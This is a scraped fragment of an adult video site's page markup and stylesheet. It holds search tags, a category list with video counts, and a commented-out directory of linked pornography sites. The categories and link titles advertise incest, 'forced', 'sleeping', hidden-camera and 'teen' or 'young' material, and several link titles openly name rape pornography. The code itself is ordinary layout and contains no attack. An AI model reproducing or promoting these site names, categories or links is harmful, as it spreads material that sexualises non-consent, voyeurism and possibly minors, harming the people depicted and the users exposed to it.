title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4224</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2931</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1244</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play"></i>131</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>6132</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play"></i>1527</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play"></i>1217</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>699</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play"></i>1796</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play"></i>4949</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play"></i>3214</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play"></i>1115</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play"></i>468</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>901</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>1399</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play"></i>784</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>1187</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>673</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>127</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1820</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>8120</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>4894</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play"></i>2260</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play"></i>465</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play"></i>2347</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play"></i>724</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>967</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play"></i>1406</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>168</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play"></i>1264</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play"></i>2120</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play"></i>213</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>665</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1808</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>473</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-sign-out-alt"></i> Incest.pro Tube</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="la la-sign-out-alt"></i> Mom Incest</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-sign-out-alt"></i> mom and son sex</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-sign-out-alt"></i> bestrealincestvideos</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724"><i class="la la-sign-out-alt"></i> taboomomporn</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-sign-out-alt"></i> incestsex.pro</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="la la-sign-out-alt"></i> swinger videos tube</a></li><li><a href="https://freeincestsex.com/" data-ct="4244084114"><i class="la la-sign-out-alt"></i> Free Incest Sex</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:7929957#]
[#BANNER_CATEGORY_script:7929957#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://soncreampiesmom.com/css/styles.css
body_size: 3453
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(80,170,210); }

#scroll-top, a.logo i
{ background-color: rgb(80,170,210); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(80,170,210); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
